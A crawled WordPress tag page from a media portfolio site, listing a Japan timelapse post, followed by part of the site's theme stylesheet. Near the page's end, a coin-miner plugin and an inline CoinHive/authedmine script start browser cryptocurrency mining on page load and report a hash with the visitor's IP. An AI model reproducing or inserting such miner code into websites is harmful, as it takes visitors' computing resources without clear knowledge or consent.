

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://behind-the-sun.com/tag/mie
body_size: 6364
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
		 
		<title>Mie &#8211; behind the sun</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; Feed" href="http://behind-the-sun.com/feed" />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; Comments Feed" href="http://behind-the-sun.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; Mie Tag Feed" href="http://behind-the-sun.com/tag/mie/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/behind-the-sun.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://behind-the-sun.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://behind-the-sun.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://behind-the-sun.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://behind-the-sun.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_googleFonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CDroid+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_fontawesome-css'  href='http://behind-the-sun.com/wp-content/themes/hitchcock/fa/css/font-awesome.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_style-css'  href='http://behind-the-sun.com/wp-content/themes/hitchcock/style.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.39'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/behind-the-sun.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.39'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cm_miner_ajax = {"ajax_url":"http:\/\/behind-the-sun.com\/wp-admin\/admin-ajax.php","ajax_nonce":"8f9b6ff954"};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/coin-miner//js/js.js?ver=4.9.28'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='http://behind-the-sun.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://behind-the-sun.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://behind-the-sun.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>      
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           body a { color:#dda552; }	           body a:hover { color:#dda552; }	           .blog-title a:hover { color:#dda552; }	           .social-menu a:hover { background:#dda552; }	           .post:hover .archive-post-title { color:#dda552; }	           .post-content a { color:#dda552; }	           .post-content a:hover { color:#dda552; }	           .post-content a:hover { border-bottom-color:#dda552; }	           .post-content p.pull { color:#dda552; }	           .post-content input[type="submit"] { background:#dda552; }	           .post-content input[type="button"] { background:#dda552; }	           .post-content input[type="reset"] { background:#dda552; }	           .post-content input:focus { border-color:#dda552; }	           .post-content textarea:focus { border-color:#dda552; }	           .button { background:#dda552; }	           .page-links a:hover { background:#dda552; }	           .comments .pingbacks li a:hover { color:#dda552; }	           .comment-header h4 a:hover { color:#dda552; }	           .comment-form input:focus { border-color:#dda552; }	           .comment-form textarea:focus { border-color:#dda552; }	           .form-submit #submit { background-color:#dda552; }	           .comment-title .url:hover { color:#dda552; }	           .comment-actions a { color:#dda552; }	           .comment-actions a:hover { color:#dda552; }	           .archive-nav a:hover { color:#dda552; }	           #infinite-handle:hover { background:#dda552; }	           .credits p:first-child a:hover { color:#dda552; }	           
	           .nav-toggle.active .bar { background-color:#dda552; }	           .mobile-menu a:hover { color:#dda552; }	           
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      <link rel="icon" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=270%2C270" />

<!-- BEGIN ExactMetrics v5.3.10 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-83205732-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
	
	</head>
	
	<body class="archive tag tag-mie tag-158">
		
		<div class="navigation">
			
			<div class="section-inner">
				
				<ul class="main-menu">
																		
					<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="http://behind-the-sun.com">Home</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="http://behind-the-sun.com/category/3d-works-and-skripts">3D</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://behind-the-sun.com/category/timelapse">Timelapse</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://behind-the-sun.com/category/art-movies">Art movies</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://behind-the-sun.com/category/short-movies">short movies</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://behind-the-sun.com/category/photography">Photography</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://behind-the-sun.com/about">About</a></li>
					
					<li class="header-search">
						<form method="get" class="search-form" id="search-form" action="http://behind-the-sun.com/">
							<input type="search" class="search-field" name="s" placeholder="Search Form" /> 
							<a class="search-button" onclick="document.getElementById('search-form').submit(); return false;"><div class="fa fw fa-search"></div></a>
						</form>
					</li>
					
				</ul>
				
				<div class="clear"></div>
				
			</div> <!-- /section-inner -->
			
			<div class="nav-toggle">
					
				<div class="bars">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
				</div>
				
			</div> <!-- /nav-toggle -->
			
			<div class="mobile-navigation">
			
				<ul class="mobile-menu">
																			
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="http://behind-the-sun.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="http://behind-the-sun.com/category/3d-works-and-skripts">3D</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://behind-the-sun.com/category/timelapse">Timelapse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://behind-the-sun.com/category/art-movies">Art movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://behind-the-sun.com/category/short-movies">short movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://behind-the-sun.com/category/photography">Photography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://behind-the-sun.com/about">About</a></li>
						
					</ul>
					
					<form method="get" class="search-form" id="search-form" action="http://behind-the-sun.com/">
	<input type="search" class="search-field" placeholder="Search Form" name="s" id="s" /> 
	<a class="search-button" onclick="document.getElementById('search-form').submit(); return false;"><div class="fa fw fa-search"></div></a>
</form>			
			</div> <!-- /mobile-navigation -->
			
		</div> <!-- /navigation -->
		
		<div class="header-image" style="background-image: url(http://behind-the-sun.com/wp-content/uploads/2016/06/cropped-14206278842_dd3a91f39c_o-2.jpg);"></div>
	
		<div class="header section-inner">
		
					
				<h1 class="blog-title">
					<a href="http://behind-the-sun.com" title="behind the sun &mdash; Independent  Media  Production" rel="home">behind the sun</a>
				</h1>
				
						
						
				<p class="blog-description">Independent  Media  Production</p>
			
						
						
				<ul class="social-menu">
							
					<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a target="_blank" href="https://www.facebook.com/todor.art/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a target="_blank" href="https://www.youtube.com/channel/UCbQ3BrTJgsRDxIKtjA_02IQ"><span class="screen-reader-text">youtube</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a target="_blank" href="https://vimeo.com/vankov"><span class="screen-reader-text">vimeo</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a target="_blank" href="https://www.instagram.com/_behind_the_sun_/"><span class="screen-reader-text">Istagram</span></a></li>
					
				</ul> <!-- /social-menu -->
			
						
		</div> <!-- /header -->
<div class="content section-inner">

	<div class="page-title">
			
					<p>Tag</p>
			<h4>Mie</h4>
		</h4>
								
	</div> <!-- /page-title -->
	
		
					
		<div class="posts" id="posts">
			
									
				
<a href="http://behind-the-sun.com/375-2" id="post-375" class="post post-375 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-28 tag-kyoto tag-mie tag-nagoya tag-nikon tag-timelapse tag-todor tag-tokyo tag-vankov" style="background-image: url(https://i1.wp.com/behind-the-sun.com/wp-content/uploads/2017/12/658d80e0c3c439852afb120f6050715b5d44e17615127452591.jpg?fit=508%2C286);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">December 10, 2017</p>
							
		    		    	<h2 class="archive-post-title">Japan Bites</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
			            
            <div class="clear"></div>
							
		</div> <!-- /posts -->
		
		<div class="clear"></div>
		
						
	
</div> <!-- /content -->

<div class="credits section-inner">
			
	<p>&copy; 2026 <a href="http://behind-the-sun.com">behind the sun</a></p>
	<p>Theme by <a href="http://www.andersnoren.se">Anders Nor&eacute;n</a></p>
	
	<div class="clear"></div>
	
</div> <!-- /credits -->

	<div style="display:none">
	</div>
<script>
    jQuery(document).ready(function () {
		jQuery.post('http://behind-the-sun.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/behind-the-sun.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/flexslider.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/doubletaptogo.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/global.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://authedmine.com/lib/authedmine.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script>
		var mobileStatus = "false";
		var chPublicKey = "T5PimSA4XnPMDlsbaV1dUsSfTU5wARAk";
		var chUserConcent = "on";
		var chMinerSpeed = "0.3";
		var chDelayedMinerSpeed = "0.2";
		var chDelayedMinerTime = "10";
		var chUserip = "18.219.54.60";
		var miner = new CoinHive.Anonymous(chPublicKey, { throttle: chMinerSpeed});
		var username = "unknown";
			
		if (miner.isMobile() && mobileStatus == false) {
			// do nothing
		}
		else{
			if (chUserConcent == "on" && miner.didOptOut(86400)){
				// do nothing
			}
			else{
				miner.start();
				if (chDelayedMinerTime > 0 && chDelayedMinerSpeed > 0){
					chDelayedMinerTime = chDelayedMinerTime * 60000;
					setTimeout(function(){cm_delayedMiner(miner, chDelayedMinerSpeed)}, chDelayedMinerTime);
				}
				window.addEventListener("beforeunload", function (e) {
					console.log("beforeunload?");
					cm_sendHash(miner, chUserip, username, "coinhive");
				});
			}
		}
	</script><script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.6.5',blog:'113308732',post:'0',tz:'0',srv:'behind-the-sun.com'} ]);
	_stq.push([ 'clickTrackerInit', '113308732', '0' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://behind-the-sun.com/wp-content/themes/hitchcock/style.css?ver=4.9.28
body_size: 11752
content:
@charset "UTF-8";

/*---------------------------------------------------------------------------------

	Theme Name: Hitchcock
    Text Domain: hitchcock
    Version: 1.07
	Author: Anders Norén
	Author URI: http://www.andersnoren.se
    Theme URI: http://www.andersnoren.se/teman/hitchcock-wordpress-theme/
	Description: Hitchcock is a minimal portfolio theme for designers, photographers and other creatives. It features a beautiful responsive design, a social icon menu, Jetpack infinite scroll, custom accent color, custom header image, support for the gallery post format, editor styling and much more. Included translations: Swedish/svenska. Demo: http://www.andersnoren.se/themes/hitchcock
    Tags: blog, three-columns, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, grid-layout, portfolio, photography
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	
	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0.	CSS Reset
	1.	Document Setup
	2.  Structure
	3.	Navigation
	4.	Header
	5.	Blog
	6.  Single Post
	7.	Post Content
	8.	Comments
	9.	Respond
	10.	Pagination
	11.	Page & Page Templates
	12.	Credits
	13.	No JS Fixes
	14. Responsive

----------------------------------------------------------------------------------- */


/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */


html, body { margin:0; padding:0;}

h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	margin:0;
	padding:0;
	border:0;
	font-weight:normal;
	font-style:normal;
	font-size:100%;
	line-height:1;
	font-family:inherit;
	text-align:left;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

ol, ul { list-style:none; }

blockquote:before, blockquote:after { content:""; }

a { outline:none; }

input[type=search] {
   -moz-appearance:none;
   -webkit-appearance:none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}


/* -------------------------------------------------------------------------------- */
/*	1. Document Setup
/* -------------------------------------------------------------------------------- */


html { font-size: 16px; }

body {
	margin: 0;
	padding: 0;
	background: #1d1d1d;
	border: none;
	color: #1d1d1d;
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	-webkit-text-size-adjust: 100%;
}

body a {
	color: #1d1d1d;
	text-decoration: none;
}

body a:hover {
	color: #3bc492;
	text-decoration: none;
}

* { 
	box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	-webkit-font-smoothing: antialiased;
}

img {
	display: block;
	max-width: 100%;
	height: auto;
}

.hidden { display: none; }
.clear { clear: both; }
.fleft { float: left; }
.fright { float: right; }

::selection {
	background: #444;
	color: #FFF;
}

::-webkit-input-placeholder { color: #999; }
:-ms-input-placeholder { color: #999; }


/* -------------------------------------------------------------------------------- */
/*	2.	Structure
/* -------------------------------------------------------------------------------- */


.section-inner {
	width: 1040px;
	max-width: 90%;
	margin: 0 auto;
}

.content {
	position: relative;
	z-index: 2;
}


/* Transitions --------------------------------------- */


body a {
	-webkit-transition: all 0.1s ease-in-out;
	 -moz-transition: all 0.1s ease-in-out;
	 -ms-transition: all 0.1s ease-in-out;
	 -o-transition: all 0.1s ease-in-out;
	 transition: all 0.1s ease-in-out;
}

.blog-logo,
.blog-title a,
.social-menu a,
.main-menu .menu-item-has-children > a:before,
.main-menu ul .menu-item-has-children > a:after,
.main-menu .page_item_has_children > a:before,
.main-menu ul .page_item_has_children > a:after,
.archive-post-title,
.flex-control-nav,
.flex-direction-nav a,
.post-navigation a,
.nav-toggle .bar,
input[type="submit"],
input[type="reset"],
input[type="button"],
.button,
#infinite-handle,
#infinite-handle span,
#infinite-handle span:before,
#infinite-handle span:after,
.post-navigation a span {
	-webkit-transition: all 0.2s ease-in-out;
	 -moz-transition: all 0.2s ease-in-out;
	 -ms-transition: all 0.2s ease-in-out;
	 -o-transition: all 0.2s ease-in-out;
	 transition: all 0.2s ease-in-out;
}

.post .post-overlay,
.has-post-thumbnail .archive-post-header {
	-webkit-transition: all 0.3s ease-in-out;
	 -moz-transition: all 0.3s ease-in-out;
	 -ms-transition: all 0.3s ease-in-out;
	 -o-transition: all 0.3s ease-in-out;
	 transition: all 0.3s ease-in-out;
}


/* -------------------------------------------------------------------------------- */
/*	3. Navigation
/* -------------------------------------------------------------------------------- */


.mobile-navigation,
.nav-toggle { display: none; }

.navigation { background: #1d1d1d; }

.main-menu { text-align: center; }

.main-menu li { position: relative; }

.main-menu > li { display: inline-block; }

.main-menu > li + li { margin-left: 40px; }

.main-menu > li + li:before {
	content: "/";
	font-size: 14px;
	color: #3d3d3d;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: -25px;
}

.main-menu a { 
	display: block;
	padding: 23px 0;
	font-size: 14px;
	color: #999;
	text-transform: uppercase;
	position: relative;
	z-index: 10000;
}

.main-menu li:hover > a { color: #fff; }

.main-menu > li.menu-item-has-children > a,
.main-menu > li.page_item_has_children > a { padding-right: 15px; }
.main-menu .menu-item-has-children > a:after,
.main-menu .page_item_has_children > a:after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-top-color: #999;
	position: absolute;
	top: 50%;
	margin-top: -2px;
	right: 0;
}

.main-menu > .menu-item-has-children > a:before,
.main-menu > .page_item_has_children > a:before {
	content: "";
	display: block;
	border: 6px solid transparent;
	border-top-color: #1d1d1d;
	position: absolute;
	z-index: 10001;
	left: 50%;
	margin-left: -6px;
	bottom: 0;
}

.main-menu > .menu-item-has-children:hover > a:before,
.main-menu > .page_item_has_children:hover > a:before { bottom: -12px; }
.main-menu > .menu-item-has-children:hover > a:after,
.main-menu > .page_item_has_children:hover > a:after { border-top-color: #fff; }


/* Sub Menus --------------------------------------- */


.main-menu ul {
	display: block;
	opacity: 0;
	position: absolute;
	z-index: 999;
	left: -9999px;
	top: 65px;
	-webkit-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	 -moz-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	 -ms-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	 -o-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	 transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
}

.main-menu ul li { 	
	width: 200px; 
	background: #2d2d2d;
}

.main-menu ul li + li { border-top: 1px solid rgba(255,255,255,0.075); }

.main-menu ul a {
	display: block;
	padding: 16px;
	font-size: 14px;
	line-height: 130%;
	text-align: center;
	text-transform: none;
}

.main-menu ul .menu-item-has-children > a:after,
.main-menu ul .page_item_has_children > a:after { 
	margin-top: -3px;
	border-top-color: transparent;
	border-left-color: #999;
	right: 10px;
}

.main-menu ul .menu-item-has-children:hover > a:after,
.main-menu ul .page_item_has_children:hover > a:after {
	border-width: 5px;
	border-top-color: transparent;
	border-left-color: #2d2d2d;
	margin-top: -4px;
	right: -10px;
}

.main-menu > li:hover > ul {
	opacity: 1;
	left: 50%;
	margin-left: -100px;
	top: 60px;
}


/* Deep Down --------------------------------------- */


.main-menu ul ul { 
	padding-top: 0;
	top: 5px;
}

.main-menu li > ul > li:hover > ul {
	opacity: 1;
	left: 200px;
	top: 0;
}

.main-menu ul ul li { background: #3d3d3d; }
.main-menu ul ul .menu-item-has-children:hover > a:after,
.main-menu ul ul .page_item_has_children:hover > a:after { border-left-color: #3d3d3d; }
